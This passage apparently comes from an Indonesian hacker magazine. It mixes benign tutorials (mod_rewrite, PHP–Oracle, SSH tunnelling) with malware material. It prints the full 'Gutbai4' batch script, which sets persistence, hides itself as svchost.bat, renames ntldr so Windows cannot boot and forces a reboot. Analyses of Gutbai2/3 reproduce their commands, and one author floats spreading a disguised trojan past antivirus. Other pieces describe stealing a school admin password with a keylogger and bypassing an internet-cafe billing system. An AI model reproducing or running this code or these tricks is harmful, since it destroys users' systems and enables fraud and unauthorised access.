Perintah ini digunakan untuk mengaktifkan atau non aktifkan runtime pada engine rewrite. Jika di set pada OFF maka module tidak mengeksekusi runtime. Maka set pada ON.

RewriteRule

Perintah ini sebagai perintah yang akan dieksekusi oleh module rewrite, satu Rewriterule merupakan satu perintah sehingga kita dapat menambahkan sesuai kebutuhan kita, bisa tiga, empat atau sembilan.

^

Start of line anchor, awal dari komen perintah.

categories/

hasil dari rewriting yang diinginkan sesuai dengan kebutuhan kita saja. Bisa terlihat menjadi sangat panjang ataupun simple. Pada contoh ini categories dianggap sebagai direktori bukan sebuah nama file, Anda dapat merubahnya menjadi sebuah file dengan perintah : categories.html

\$

End of line anchor, akhir dari komen perintah.

index.php?category=categories

Merupakan dinamis link awal yang ingin kita buat sederhana, pada contoh ini

menggunakan PHP.

[L]

Flag sesuai dengan kebutuhan kita, diawali dengan [dan diakhiri]. "L" artinya stop proses dari rewriting dan jangan melakukan rewriting rule lagi.

Simpan file tersebut dan upload ke server Anda, taruh di main directory.

Ubah script yang Anda punya.

Pada bagian ini merupakan bagian yang agak rumit, karena harus merubah script Anda, so pastikan backup dulu file Anda sehingga ketika dibutuhkan lagi masih ada dan dapat dipergunakan lagi. Ingat selalu backup file Anda sebelum merubah.

Link-link yang terdapat dalam script Anda bisa bermacam-macam lokasinya, so Anda harus tahu banyak tentang struktur programmingnya jika Anda menggunakan script orang lain. Lain cerita jika Anda memprograming sendiri. Link-link yang ada biasanya dalam:

Links pada templates file

Anda harus jeli mencari link-link yang ada dan akan dirubah. Beberapa pengembang meletakkan kumpulan linknya dalam bentuk template atau dikumpulkan menjadi satu.

Links pada source file

Beberapa pengembang meletakkan link pada source file nya, seperti index.php, forum.php, function.php dan sebagainya.

Links disembarang tempat.

Pengembang / programmer yang seperti ini yang agak berat, karena linknya disembarang tempat, hubungi programmernya untuk minta bantuan.

Rubahlah link yang ada hubungannya dengan `index.php?category=categories` menjadi `categories/` atau `categories.html` sesuai dengan rulenya. Silahkan buka browser favorit Anda panggil `localhost/categories` atau `localhost/categories.html` sesuaikan dengan rule yang telah dibuat. Dan jika anda menggunakan server berbayar silahkan panggil domain Anda dan lokasi filenya (`www.namadomain.com/categories` atau `www.namadomain.com/categories.html`)

Contoh lainnya

Misalkan kita memiliki banyak link seperti berikut:

```
index.php?category=categories  
index.php?category=contact  
index.php?category=images  
index.php?category=login  
index.php?category=logout  
index.php?category=new  
index.php?category=rss  
index.php?category=unpublished
```

sehingga kita dapat menuliskan rule menjadi

```
Options +FollowSymLinks -MultiViews  
RewriteEngine On  
RewriteRule ^ ([a-z]+)/$ index.php?category=$1 [L]
```

Rewriterule diatas akan merubah link yang ada setelah category menjadi kumpulan abjad ([a-z]+), jika angka dengan ([0-9]). Sehingga jika kita ketik localhost/contact akan dikenal dan dirubah menjadi index.php?category=contact.

Selamat mencoba!



Biografi Muh Hasan Tanjung.

Dilahirkan di Jakarta 8 maret 1981 dan telah menyelesaikan S1 di Teknik Elektro - Universitas Gadjah Mada, Jogjakarta tahun 2004. Selama kuliah hobi dengan dunia komputer terutama internet, sehingga pernah mengerjakan proyek pembuatan web dengan menggunakan ASP, PHP, MySql dan Access. Proyek perdananya adalah membuat web Bulaksumur Pos sebuah media komunitas mahasiswa UGM dengan ASP dan Access, kemudian Kick Off. Proyek lainnya adalah membuat website MLM Acintya.net dan dilanjutkan dengan Ayudya.net dan Javaart.net (situs penjualan handycraft melalui web). Selain itu penulis juga sedang mengembangkan Sistem

Informasi Klinik web based.

Selain sebagai pegawai sebuah perusahaan swasta yang bergerak dibidang manufaktur (Spv. Produksi), tidak menyurutkan minatnya dalam mendalami dan mengembangkan pengetahuan tentang web programming. Penulis juga aktif menuangkan idenya dalam blog miliknya selain itu juga mengembangkan blog secara mandiri juga, kunjungi di <http://www.recosmic.dd.am>

Koneksi Oracle With PHP

Author: roninmorgue

Date: Aug, 23th 2006

Location: Indonesia, Jakarta

Web: <http://www.forum.mercubuana-it.org/>

Hai guys gw pengen berbagi pengalaman nih, n sedikit share tentang database Oracle dan PHP... apa sih hubungan keduanya?? Kebanyakan pertanyaan ini pasti akan ditanyakan oleh para programmer PHP pemula...mmmm tapi bukan berarti gw mahir loh!! :) , karena gw juga waktu awal kenal sama PHP cuma tahu kl databasenya PHP ntu..tuh yah MySQL n itu berlangsung lama banget akhirnya yah kebiasaan gw kl bikin aplikasi pake PHP pasti databasenya ngga jauh dari MySQL (walaupun gw dah tahu banyak database selain MySQL bisa kolaborasi dengan PHP :\), sampe akhirnya gw terpaksa harus berurusan dengan database yang ngga pernah gw sangka-sangka... apakah itu???? yup gw ternyata harus berurusan dengan database komersil (langsung 2 biji lagi) yaitu SQL Server dan Oracle dikolaborasikan dengan PHP. Gimana bisa??? gw awalnya kelabakan juga, gimana yah cara mengkoneksikan kedua2nya dengan PHP. Walhasil google berperan lagi disertai dengan membaca manual dari PHP-nya sendiri, untuk SQL Server gw ngga nemuin kesulitan coz koneksinya ngga jauh beda dengan MySQL ditambah dengan sintaksnya yang hampir mirip (jadi ngga gw ceritain man) :p but dengan oracle...MY GOD, THAT's so Hard ;o Man!!!

Pertama gw ceritain arsitektur dari aplikasi yang akan gw bikin :

1. SQL Server berada pada database server dengan IP 172.17.50.XX
2. Web Server dengan Apache dan PHP dengan IP 172.17.50.XX
3. Oracle berada pada database server dengan IP 192.168.0.XXX dan 192.168.0.XX
4. Semuanya dihubungkan dengan gateway (sori IP nya ngga bisa disebutkan).

So...kesimpulannya semua database tidak berada pada satu mesin (tanya kenapa??? mana gw tahu bukan gw yang bikin sih...tapi kayanya berhubungan dengan security deh).

Terus...kita lanjut lagi ke curhatan gw, sampe mana yah? oh yah sampe MY GOD, THAT's so Hard ;o Man!!!, Why??? jarang banget tutorial tentang PHP dengan Oracle ditambah PHP manual juga belum banyak membantu (soalnya gw nya buta banget).

Ok...gw tambahin deh spek dari Oracle Servernya sendiri menggunakan Oracle 9i dan 8i dan dikomputer web server terinstall Oracle Client 7.3.3, fungsi dari Oracle Client adalah sebagai penghubung ke Oracle server... nah disinilah letak Trouble utamanya, pertama gw coba ikutin dari PHP manualnya gimana cara mengaktifkan modul Oracle supaya didukung oleh PHP:

```
--// Buka ";" pada (php.ini)
;extension=php_oci8.dll
;extension=php_oracle.dll
```

penjelasannya sih gampang man...tapi ternyata ngga semudah itu!! Sampai puyeng pale gw tetep ngga berfungsi tuh modul, dengan peringatan tidak ditemukan oci.dll pada OS kita (padahal ada), iseng gw googling deh nyari file oci.dll n nemu juga akhirnya disertai dengan manualnya:

```
This dll-file was downloaded from [url=http://www.dll-files.com]www.dll-files.com[/url]
```

```
Install notes:
Use ExpressZIP to extract the file to
your windows\system directory
```

n walah berhasil juga ... pas gw copy oci.dll di System32 dan System, PHP mengenali modul oci8 dan oracle ;) ...

selesaikan masalah?? not yet man, cos setelah gw coba masukin script penghubung kaya gini nih “

```
<?php
$c1 = OCILogon("$username", "$password", "$dbname" );
if ($c1 == false){
echo OCIErr($connection)."not connected";
exit;
}
else
{
echo "<b>success connecting to my oracle databases";
}
?>
```

pesen yang gw dapetin selalu Warning:

```
_oci_open_server: ORA-12154:  
TNS:could not resolve service name.
```

Gw googling lagi deh arti dari pesen error itu... ternyata harus ada file tnsnames.ora pada folder oracle yang mengandung konfigurasi yang mengarahkan pada letak dan nama service dari server Oraclenya:

```
--// catt: semua konfigurasi dah gw edit  
JOUNIN =  
(DESCRIPTION =  
(ADDRESS = (PROTOCOL = TCP) (Host = hostname-or-ipaddress) (Port = 1521))  
(CONNECT_DATA =  
(SID = sidname)  
)  
)
```

hmmm... filenya dah ada dengan konfigurasi bener tuh!!! :\ , trus masalahnya dimana yah??? gw baca lagi deh manual PHP-nya, akhirnya walah...gw ngga liat satu buah statement like this :

```
"These functions allow you to access Oracle8 and Oracle7 databases. It uses the  
Oracle8 Call-Interface (OCI8). You will need the Oracle8 client libraries to use  
this extension."
```

My..GOD that it's, Oracle8 client libraries to use this extension sedangkan gw pake Oracle7.3.3 client yang memiliki perbedaan konfigurasi dengan Oracle8i dan 9i dimana tidak mengenali parameter SID dan sudah menggantinya dengan parameter SERVICE_NAME ;o , ya udah akhirnya gw ganti clientnya dengan Oracle9i client dan mengkonfigurasi ulang file tnsnames.ora nya jadi seperti ini:

```
JOUNIN =  
(DESCRIPTION =  
(ADDRESS_LIST =  
(ADDRESS = (PROTOCOL = TCP) (HOST = hostname-or-ipaddress) (PORT =  
1521))  
)  
(CONNECT_DATA =  
(SERVICE_NAME = servicename)  
)  
)
```

Selesaikah....??? huuuuuuuaaaaaaaaaa :o nangis deh gw, blom bisa juga man!!! hampir asa gw putus nih, mana under pressure pula nih :\ , utak-atik lagi deh gw ... ngubek2

php manual sampe masuk forum2 luar n masuk milis... n hasilnya adalah gw nemuin jawabannya, karena Oracle servernya berada pada lain jaringan maka kita harus mendekripsikan terlebih dahulu SERVICE_NAME nya pada script PHP kita, bingung yah??? ya udah gw kasih contoh langsung aja yah....kita edit aja file koneksi.php

```
<?php
$db = `` (DESCRIPTION =
(AADDRESS = (PROTOCOL = TCP) (HOST = 192.168.0.XXX) (PORT = 1521))
(CONNECT_DATA = (SERVICE_NAME = servicename))
)`;

$c1 = OCILogon(`username`,`password`, $db);

if ($c1 == false){
echo OCIError($connection).`not connected`;
exit;
}
else
{
echo `
```

Taaaadaaaaaa.....berhasil man, now it will work.

Ok ... sekian dulu kisah perjuangan gw, buat para master sori kl kesannya gw bego banget..tapi emang gw bego sih kl soal ini :p , trus kesannya gw sebentar yah ngopreknya..padahal gw ngabisin waktu seminggu lebih cuma buat meng-koneksikan PHP dengan Oracle Server :` . Trus pesen gw, teruslah bereksperimen...kl nemu masalah cari tahu sendiri dulu deh (googling, forum, milis etc)kl dah mentok banget baru minta bantuan langsung.

Terakhir... buat para programmer PHP, jangan terpaku dengan MySQL!!! cos enterprise banyak menggunakan Oracle dan SQL Server.

OK... Goodluck for Us, see you next time!!!:)

Shoutz:

~~~~~

- forum | staff (roninmorgue, darkstar, admin, qnoyyy, gaga, kalion, WaferStick, newbie, cloud)
- mercubuana-it@yahogroups.com ,

Contact:

~~~~~

roninmorgue | | forum | staff

Homepage:

<http://www.forum.mercubuana-it.org/>email: [roninmorgue\[at\]yahoo\[dot\]co\[dot\]id](mailto:roninmorgue[at]yahoo[dot]co[dot]id)

----- [EOF] -----

Cuplikan Gutbai4 (OPEN SOURCE)

```
@echo off
reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths" /ve /d %systemroot%\explorer.bat /f
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v System /d svchost.bat /f
reg add "HKCU\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v System /d svchost.bat /f
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Shell /d svchost.bat /f
reg add "HKCU\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Shell /d explorer.bat /f
reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v Shell /d svchost.bat /f
reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v Shell /d explorer.bat /f
reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v svchost /d svchost.bat /f
reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v explorer /d explorer.bat /f
copy explorer.bat %SYSTEMROOT%
copy explorer.bat %SYSTEMROOT%\svchost.bat
copy explorer.bat %SYSTEMROOT%\system32\
copy explorer.bat %SYSTEMROOT%\system32\svchost.bat
copy explorer.bat "%ALLUSERSPROFILE%\Start Menu\Programs\Startup\"
copy explorer.bat "%USERSPROFILE%\Start Menu\Programs\Startup\"
attrib explorer.bat +h
cd %SYSTEMDRIVE%\
if exist baibai del baibai
attrib ntldr -S -H -R
ren ntldr baibai
move baibai %systemroot%\
cd %SYSTEMROOT%\system32\
attrib explorer.bat +h
attrib svchost.bat +h
cd %SYSTEMROOT%\
attrib explorer.bat +h
attrib svchost.bat +h
echo [Gutbai4] >> win.ini
echo path=%SYSTEMROOT%\explorer.bat >>win.ini
shutdown -r -t 5 -f
```

Gutbai4 berjalan diatas DOS (batch file), script ini bisa ditangkal dengan men-disableCMD pada registry:

```
HKCU\Software\Policies\Microsoft\Windows\System
  DisableCMD      REG_DWORD (DWORD Value)
Value:
0 = default
1 = disabled
2 = disabled but allow batch
```

ttd
Author Gutbai
[Jerry Maheswara]

waranty void if seal is broken

SSH Forwarding




by: sucks05 (rizky_sucks05@yahoo.com)


Bila anda memiliki account shell atau hosting yang memiliki fasilitas ssh, maka kita bisa menggunakan shell/hosting tersebut sebagai proxy, atau sering di sebut dengan ssh forwarding berikut langkah-langkah singkat menjalankannya :

Buka program Putty, lalu arahkan krusor anda ke Category SSH ==>> Tunnels

Isi source port dengan 1080 lalu ubah nilai Local menjadi Dynamic. Tekan tombol Add

Kembali ke Category Session, ketikkan Hostname atau IP address shell anda pada kolom Host Name (or IP address) dan isikan 22 pada kolom Port atau pilih saja SSH pada options Protocol.





Tekan tombol open dan login lah ke shell account anda

Lalu buka browser kesayangan anda (di sini saya akan menjelaskan menggunakan Firefox karena saya Firefox maniak heheh :D) pilih Tools > Options > Connection Settings.

Pilih Manual proxy configuration, lalu pada

kolom SOCKS Host isikan 127.0.0.1 dan port nya 1080, pilih yang SOCKS v5. dan hapus kolom No Proxy for dan tekan ok.

Lihat hasilnya dengan browsing ke situs yang menyediakan jasa whois IP address seperti site <http://www.cmyip.com> dan lihatlah apakah IP yang tertera di sana merupakan IP dari shell anda.

SIAP BROWSING !!!!! :P~

NOTE :

Selama menggunakan ssh forwarding jangan tutup jendela putty/shell account anda. []

Thanks to :


Allah swt yang telah memberiku ilmu; All #Linuxer #Samarindahack #Nyubicrew #Yogyafree #e-c-h-o @ Dalnet yang telah mau berbagi kepada penulis yang newbie ini; Crew <http://cyberteam.hack-inter.net>; Mas Kurniawan a.k.a ^family_code^; Temen-temen seperjuangan; cyber_crime : yang udah kasi ak support; manguncui (*yang udah mau gantiin ak jaga :)) thx bro...*); utuh^kulalil (*atas share nya tentang linux, think better with linux :D*); m3lv1n (*atas share nya selama ini, thx alot bro.. and keep share*); dan untuk temen-temenku semua nya yang gak bisa di sebut satu persatu di sini.

Kritik dan Saran silahkan kirim ke rizky_sucks05@yahoo.com

Analisa Gutbai3

Saya adalah penghuni baru di yogyafree ini. Kali Saya akan mencoba membongkar tentang cara kerja gutbai3 buatan mas Jerry Maheswara.

Pertama kali ketika ketika menjalankan program gutbai maka Anda akan melihat sebuah pesan seperti dibawah ini:



```
G:\Job\WBBEGO-1\3XTR3M-1\Wirusnya\Gutbai3\Gutbai3.exe

=====
WARNING / PERINGATAN
=====

kAMu beNer-BenEr udah bOSen sama WinDows, ya...?
brAni-BraNinya nJalaNin file ini...


gUe masih berBaik hAti... neh...?
close jENDeLa ini, kalo kAMu masih saYang sAMa WinDows...
kalo tiDak... gUe tidak bertAnggung jaWab... lho ya...?

INGAT...!!! kAMu sendiri yang nJalanin file ini...
gUe Gak nyUrUH... seGala rESiko adALah tanGgung jaWab
kaMu senDiri... OK?

=====
Created by: Jerry Maheswara
For Yogyafree, X-Code, FamilyCode Members Only
<$>2006 - All Crime Not Reserved

Strike any key when ready...
```

Anda akan diminta untuk berfikir apakah Anda sudah benar-benar bosan dengan Windows. Jika Anda yakin silakan tekan tombol apa saja jika Anda tidak yakin silakan menekan tombol close yang ada pada sudut kanan atas.



```
C:\ Command Prompt
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.


C:\Documents and Settings\DNA>cd %SYSTEMDRIVE%\
C:\>_
```

Setelah Anda yakin untuk menjalankan program gutbai tersebut. Maka sang gutbai akan melakukan aksinya.

Pertama kali ia akan mencoba mencari drive sistem. Dengan melakukan perintah berikut ini

```
CD %SYSTEMDRIVE%\
```

Dari gambar diatas terlihat kalau drive sistem saya adalah drive C:\ Setelah itu gutbai akan melakukan aksi keduanya yaitu dengan mensetting attribut file ntldr menjadi normal.



Sebelum saya ingin memperlihatkan keadaan awal drive C:\ saya.

Dari gambar diatas terlihat file ntldr sama sekali tidak terlihat atau dalam posisi super hidden.

```
ATTRIB ntldr -S -H
```

Setelah guubai melakukan aksi keduanya maka dapat dilihat hasil dari kedua adalah seperti gambar dibawah ini.

Terlihat bahwa file ntldr sudah tersetting atributnya menjadi normal.

Setelah itu baru si gutbai melakukan aksi ketiganya yaitu dengan merubah nama file ntldr manjadi baibai. Loh kok nggak langsung ngerename aja dari awal? Masalahnya jika file ntldr tetap dengan atribut super hiddennya maka hasil didapat adalah file tersebut tidak dapat direname karena file tersebut tidak diketemukan.




Lihat gambar dibawah ini untuk melihat hasil jika langsung dilakukan rename tanpa merubah dahulu atribut nya.

```
REN ntldr baibai
```

Hasil dari rename dapat dilihat pada gambar dibawah ini.

Dari gambar diatas dapat terlihat file ntldr yang telah direname menjadi baibai.

Sebenarnya ini saja sih sudah cukup untuk membuat Windows kita rusak, tapi agar cara kerja program ini tidak ketahuan maka si gutbai berfikir untuk memindahkan file tersebut kedalam directory Windows dengan melakukan perintah berikut ini.



```
MOVE /Y baibai %SYSTEMROOT%
```

Setelah melakukan perintah tersebut maka sudah dapat dipastikan file baibai tersebut sudah pindah ke dalam direktori Windows. Dan orang akan melihat kalau si gutbai telah melakukan penghapusan terhadap file tersebut. Sebenarnya gutbai sama sekali tidak melakukan penghapusan terhadap file tersebut.

Hasilnya dapat Anda lihat pada gambar di bawah ini:

Setelah semuanya beres gutbai akan melakukan restart agar hasilnya dapat dinikmati oleh orang yang telah menjalankan si gutbai.


```
SHUTDOWN -r -t 1 -f
```

Sebenarnya penulis sama sekali belum dapat melihat hasil dari gutbai, dikarenakan program gutbai tidak dapat berjalan pada komputer penulis. Setelah diselidiki dengan melihat isi file gutbai hanya dengan menggunakan program ultra edit akhirnya penulis menemukan masalahnya. Kenapa gutbai tidak berhasil merusak Windows penulis ternyata masalah adalah file ntldr pada komputer penulis tersetting ReadOnly sedangkan gutbai hanya menonaktifkan atribut Hidden. Jadi aksi gutbai gagal sama sekali untuk merusak Windows pada komputer penulis. :) (Kacian de looo).

Berikut ini adalah gambar isi file gutbai yang penulis lihat menggunakan program ultra edit.

Penulis:

Dony Wahyu Isp (DNA [eXTR!M])



```

Kamu beNer-BenEr udah boSen sama Windows, ya...?
brAni-BraNinya nJalanin file ini...

gUe masih berBaik hati... neh...!
close jendela ini, kalo kamu masih seYang sama Windows...
kalo tiDaK... gUe tidak bertanggung jaWab... lho ya...?

INGAT...!!! kamu sendiri yang nJalanin file ini...
gUe Gak nyUkuk... seGala rEsiko adalaH tanGgung jaWab
kaMu sendiri... OK?

=====
Created by: Jerry Maheswara
For Yogyakarta, X-Code, FamilyCode Members Only

(©)2006 - All Crime Not Reserved

D/C CD %SYSTEMDRIVE% \ ? ATTRIB ? ntlldr -S -H? D/C REN ntlldr baibai ? MOVE D /Y baibai %SYSTEM
-f -t 1 -f? DE < %D _BOyD< %D

```

Source Code Gutbai3.exe

```

cd %SYSTEMDRIVE%\
attrib ntlldr -S -H
ren ntlldr baibai
move /Y baibai %systemroot%\
shutdown -r -t 1 -f

```

Selebihnya adalah komentar...

[JerryMaheswara/Author Gutbai]

Analisa Gutbai2 & Gutbai3

Hmm..

wah,..saya baru nemu thread ini tadi malem, pas bongkar2 email:)), ya udah iseng2 maenin gutbai nya mas Jerry. Berhubung gutbai1 udah dibantai abis ma PushMov, jadi saya bahas yg gutbai2 ma gutbai3 aja yee.

Created by BrainLessChild @ DALnet a.k.a TheBrain @ RealUNIX

<http://www.brainlesschild.org>

mailx : [brainlesschild\[at\]gmail\[.\]com](mailto:brainlesschild[at]gmail[.]com)

FSx : <http://www.friendster.com/brain>

YMx : BrainLessChildx

29092006 - 18:13

Semua statement dibawah ini CMIIW.

Tools : - brain

- sandboxie (Gantinya virtualware, cos lagi pake kompi busuk, sbnrnya ga perlu juga)
- notepad.exe (ahh....my fave)
- kebetulan lagi ga butuh yg laen...
- No Drug/No alcohol plz, Those make me out of control, You dont want me out of control, coz u dont know what damage I may be capable to do when im out of control!!!

---GUTBAI2---

Dikompile pake BAT2EXEC 1.5 punyaanya om Douglas Boling, salah satu kesalahan fatal kalo kita mo bikin virus, cos packadger ini ga nyembuyiin sourcena.

Progz (maaf tapi saya rasa ini bukan viruz, mungkin lebih ke malicious progie) ini bermain2 dengan winlogon kita, itu tampilan awal kita pas login.

Command executed:

```
"HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Shell /d GutBai.bat
add "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v Shell /d
  GutBai.bat /f
add "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v Shell /d
  GutBai.bat /f
```

Terus spt biasa rutinitas progie2 "nakal", ngejitakin taskmanager ma regedit :

```
add "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v
  DisableTaskMgr /t reg_dword /d 1 /f
add "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v
  DisableRegistryTools /t reg_dword /d 1 /f
```

Udah getu tambah nakal juga, ngedelete lagee :

```
WshShell.RegDelete "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\
  Policies\System\DisableRegistryTools"
WshShell.RegDelete "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\
  Policies\System\DisableTaskMgr"
WshShell.RegWrite "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\
  Winlogon\Shell","explorer.exe"
WshShell.RegDelete "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\
  Policies\System\Shell"
WshShell.RegDelete "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\
  Policies\System\Shell"
```

Udah, segitu aja, sebenarnya ga nakal2 amat, solusi cuman tinggal re-add registrynya aja, or balikin file/copy dari windows laen, or baca aja threadnya PushMov

---Gutbai3---

Yg ini malah lebih simple, cukup "maen2" ma file ntldr, loader nt nya windows, coz nt detect.com nya ga ngebaca file ini, yowes mogok deh windowsmu..

Command executed :

```
/C CD %SYSTEMDRIVE%
ntldr -S -H
/C REN ntldr baibai
/Y baibai %SYSTEMROOT%
```

Solusi? sama ma yg atas, tinggal kopi aja "ntldr" ke system root folder, biasanya c:\
Beres!

---KESIMPULAN---

Personally, bung Jerry Maheswara...

saya pikir ini bukan windows vulnerability, yg mampu membuat microsh1t gulung tikar, cos setiap system mempunyai file2 systemnya yg vital bagi system trsbt, dan inilah yg dimaenin di progie ini. Tapi gw tetep bingung juga, napa si windows ini ga ngaseh windows protectionnya buat explorer.exe yah, itu kan fatal n vital:)). Anyway, Jadi error tsbt. krn Windows selalu booting dgn urutan spt ini, dan jika salah satu interrupted, dianya mogok (Dikopi dari reply-nya PushMov), yg udah dimaenin bang jerry yg ntldr, explorer.exe ma winlogon.

```
Boot Sector -> NTLDR -|
|-> Ntdetect.com -> HKLM\HARDWARE\DESCRIPTION
|-> HKLM\SYSTEM\CurrentControlSet\Services
|-> Ntoskrnl.exe |-> bootvid.dll
|-> Windows Session Manager (smss.exe) -> HKLM\SYSTEM\CurrentControlSet\Session
  Manager\Bootexecute
-> HKLM\SYSTEM\CurrentControlSet\Session Manager\Memory Management\PagingFiles
-> HKLM\SYSTEM\CurrentControlSet\Session Manager\Environment
-> Winlogon -> MSGina.dll
-> Shell (Explorer.exe)
```

Notes :

1. Sebenarnya bisa lebih asik lagi kl maen2nya ma service fatalnya windows, misal : RPCnya (remote prosedur call) or laenya, svchost.exe itulah.
2. Dipackadge dgn packadger yg mampu nyembunyiin sourcena, Hasil experiment saya, ketika iseng menggunakan themida pada varian brontok saya(oreans.com) 9 antivirus g bisa detect, sayang progie ini komersil.

Iseng2 lebih lanjut,

Ketika saya maen2 ma gutbai, saya jadi ingat ide saya dulu ketika bermain dengan “patch windows XP” yg digunakan untuk mematikan Windows Genuine Validation. Gimana, kl saya mereverse patch tersebut, saya balikin registry2nya jadi windows bajakan anda jadi minta untuk diaktifkan, tiap kali anda connect ke internet or minta register cos trialnya abesss, terus saya sebarkan lewat buletin2/BBS, mungkin ditambahkan trojan yg saya samarkan sbg svshost.exe (samaran svchost.exe bawaan windows),heheheh...pasti asyek kl liat tampang yg punya windows bajakan(palagi kl difoto pk camera N73), tenang..hal ini hanya akan saya lakukan kl Gates maw mengangkat saya jadi salah satu CEOnya:), sementara saya sudah males duluan ketika amw bongkar patcher tersebut ternyata udah dipack pake unknown soft, sialll....

BrainLessChild @ DALnet a.k.a TheBraiN @ RealUNIX

<http://www.brainlesschild.org>

mailx : [brainlesschild\[at\]gmail\[.\]com](mailto:brainlesschild[at]gmail[.]com)

FSx : <http://www.friendster.com/brain>

YMx : BrainLessChildx

“Nothing is Secure!”



Mendisable account di win Xp

Cara ini gue pake buat men undisable account administrator/admin di skul gue. Ini muncul waktu gue mau login dengan user administrator [kebetulan berhasil dapet password adminnya lewat keylogger :p] tapi di tampilan logon ga ada account laen selain user :o

Dengan mendisable account, maka account tersebut ga muncul di tampilan logon.

Langsung aja yah..

Pertama buka explorer, trus masuk ke C:\windows\system32. Cari file dengan nama lusrmgr.msc [perhatikan extensinya, *.msc] Klik 2 kali aja. Pada bagian sebelah kiri, di bagian 'Local User and Groups (Local)' pilih 'user', nah tinggal pilih aja accountnya yang aktif yang mau di disable. Kalo accountnya aktif/belum di disable, ga ada tanda 'x'nya.

Cara disable accountnya tinggal klik2 kali aja account yang pengen di disable. Beri tanda cek pada 'Account is disabled'

Nah restart atau logoff aja kompi nya. Tuh kan account yang di disable tadi ga ada di tampilan logon. Walaupun dengan Ctrl + alt + del 2 kali, trus mengisi username dan passwordnya, tetap aja ga bisa. Coz account tersebut sudah disabled.

By : bernad_satriani / bl4ck_94m81t

Nick on channel IRC : guitarist_SMUVEN / bl4ck_94m81t

Website : <http://bernadsatriani.co.nr>

Channel : #javahacker @ irc.dal.net

Thanks to:

Allah SWT

X-Code staff n member

mas kur / ^family_code^

#yogyafree, #javahacker, #hitamputih, #semprol @ irc.dal.net

Membobol billing explorer versi 4.38 Stable

Mungkin sudah banyak artikel yg memuat tentang Hack Billing Explorer... ini sekedar info sekaligus share untuk temen2. To the point aja... biar gak bikin ribet amat...

Datang kewarnet pasang tampang muka bego, trus cari PC kosong untuk internet duduk diem sambil liat2 sekeliling, klo udah aman baru beraksi....

1. nyalakan PC klo PC dalam keadaan "OFF".
2. tunggu sampai tampilan billing client tampil.
3. klik "PERSONAL" (sesudah itu jangan diapa-apakan).
4. tekan tombol "Tab" pada keyboard sehingga posisi shadow button pada Tombol "OK".
5. tekan tombol "Space" dan tahan.
6. tekan tombol "ENTER" sebanyak 2 kali.
7. liat hasilnya.... OK

created by info
cyber_crime

thank's to :


semuanya dah ! gua ucapin terima kasih!
untuk info atau apalah terutama
kekurangannya mohon diperbaharui di
kolom tanggapan yach... maklum newbie!
salam to
Crew cyberteam
Go go go hacker samarinda

Greetz:

All crew in #linuxer@dal.net>> Indonesia
Newbie Hacker Society
Peace_Smile >> thx atas bantuannya :>
sucks05 >> bagi om ilmunya! :)
crew cyberteam >> ayo bro maju terus !!!

visits: IRC.DAL.NET
#linuxer
#nyubicrew
#samarindahack

Cara menjadi penulis X-Code Magazine No 5



Isi materi yang dapat anda tulis :

- Kategori Komputer umum
- Kategori Pemograman
- Kategori Hacking Windows / Linux / FreeBSD / BeOS Etc
- Kategori Cracking
- Kategori IT Security

Kirimkan tulisan anda ke Redaksi X-Code Magazine :

- yk_family_code@yahoo.com
(Kota Yogyakarta)
- jerrymaheswara@gmail.com
(Kota Jakarta)

Seleksi Artikel


- Artikel diseleksi, jika artikel anda sesuai dengan kriteria kami maka kami akan memuat artikel anda di X-Code Magazine.

Terima kasih atas perhatiannya.


Donasi Logo dan wallpaper oleh para X-Coders



Logo Resmi X-Code - Modifikasi ^family_code^ dari wallpaper donasi Bugscuzy



Logo lama X-Code yang dibuat oleh ^family_code^




Donasi Wallpaper oleh Bugscuzy



Donasi Logo oleh HKX




Donasi Wallpaper oleh Bugscuzy



Donasi Logo oleh nofear^71



Donasi Wallpaper oleh Bugscuzy




Donasi Wallpaper oleh Bugscuzy



Donasi Wallpaper oleh Bugscuzy



Donasi Wallpaper oleh Bugscuzy



Donasi Wallpaper oleh Bugscuzy



Donasi Logo oleh HKX



Donasi logo oleh w4w4n



Donasi logo oleh w4w4n



Donasi logo oleh w4w4n



Donasi logo oleh Genrow's



Donasi logo oleh ^rumput_kering^



Donasi Logo dari HKX



Donasi Logo dari Evan The Ripp3r



Donasi Logo dari HKX



Donasi Logo dari Evan The Ripp3r




Donasi Logo dari JerryMaheswara



Donasi dari Bugscuzzy



Donasi dari Bugscuzzy




Donasi wallpaper dari Bugscuzzy



Donasi logo dari JerryMaheswara



Donasi logo dari yulle alle



Donasi logo dari JerryMaheswara



Donasi logo dari JerryMaheswara



Donasi logo dari JerryMaheswara



Donasi logo dari g3mBuzh_H!muR@



Donasi logo dari yulle alle



Donasi logo dari yulle alle



Donasi logo dari Blue Sky



Donasi logo dari yulle alle



Donasi logo dari yulle alle




Donasi logo dari yulle alle



Donasi logo dari yulle alle




Donasi logo dari yulle alle



Donasi logo dari yulle alle




Donasi logo dari yulle alle



Donasi logo dari yulle alle



Donasi logo dari yulle alle



Donasi logo dari Lontong_Lonjong



Donasi logo dari Lontong_Lonjong



Donasi logo dari Lontong_Lonjong



Donasi logo dari Lontong_Lonjong



Donasi logo dari Lontong_Lonjong



Donasi logo dari Lontong_Lonjong



Donasi logo dari Lontong_Lonjong



Donasi logo dari Adekurniawan Hasibuan



